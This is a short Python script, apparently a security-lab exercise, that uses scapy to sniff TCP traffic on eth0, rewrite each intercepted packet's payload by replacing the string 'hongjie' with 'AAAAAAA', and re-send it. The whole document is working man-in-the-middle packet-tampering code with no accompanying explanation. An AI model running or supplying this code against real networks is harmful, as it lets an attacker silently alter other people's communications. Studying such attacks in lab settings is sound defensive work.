 1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof_pkt(pkt):
4         newpkt = IP(bytes(pkt[IP]))
5         del(newpkt.chksum)
6         del(newpkt[TCP].payload)
7         del(newpkt[TCP].chksum)
8         if pkt[TCP].payload:
9                 data = pkt[TCP].payload.load
10                 print("*** %s, length: %d" % (data, len(data)))
11                 # Replace a pattern
12                 newdata = data.replace(b'hongjie', b'AAAAAAA')
13                 send(newpkt/newdata)
14         else:
15                 send(newpkt)
16 f = 'tcp'
17 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)